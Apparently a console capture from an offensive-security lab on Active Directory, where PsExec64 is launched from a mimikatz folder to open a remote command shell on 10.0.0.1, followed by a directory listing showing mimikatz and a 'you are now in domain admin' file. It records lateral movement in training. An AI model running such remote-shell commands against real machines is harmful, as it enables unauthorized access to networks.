 C:\OSEP\AD\mimikatz\win10\mimikatz-master\x64>PsExec64.exe \\10.0.0.1 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../..
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is E8F9-2097
 Directory of C:\
05/24/2021  08:19 PM    <DIR>          mimikatz-master
12/11/2016  01:56 AM             4,336 NetCease.ps1
05/30/2018  10:59 PM    <DIR>          PerfLogs
10/28/2020  06:40 AM    <DIR>          Program Files
10/28/2020  03:58 AM    <DIR>          Program Files (x86)
05/24/2021  08:42 PM    <DIR>          SysinternalsSuite
02/24/2021  02:16 AM    <DIR>          Users
07/14/2021  09:34 AM    <DIR>          Windows
07/14/2021  09:47 AM                 0 you are now in domain admin.txt
               2 File(s)          4,336 bytes
               7 Dir(s)  91,289,358,336 bytes free
C:\>